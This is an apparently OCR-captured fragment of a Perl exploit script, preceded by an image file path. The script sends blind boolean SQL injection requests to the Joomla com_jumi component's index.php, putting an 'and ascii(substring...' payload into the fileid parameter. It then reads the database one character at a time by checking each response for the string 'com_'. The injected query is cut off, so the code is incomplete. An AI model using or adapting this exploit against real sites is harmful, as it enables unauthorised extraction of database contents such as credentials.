
  for ($c=48;$c<=57;$c++) 

{

 $host = $target . "/index.php?
option=com_jumi&fileid=".$z."'+and+ascii(subs
 my $res = $b->request(HTTP::Request-
>new(GET=>$host));

 my $content = $res->content;

 my $regexp = "com_";

# print "limit:";

# print "$x";

# print "; assci:";

# print "$c;";

 if ($content =~ /$regexp/) 
{$char=chr($c); print "$char";}

 }
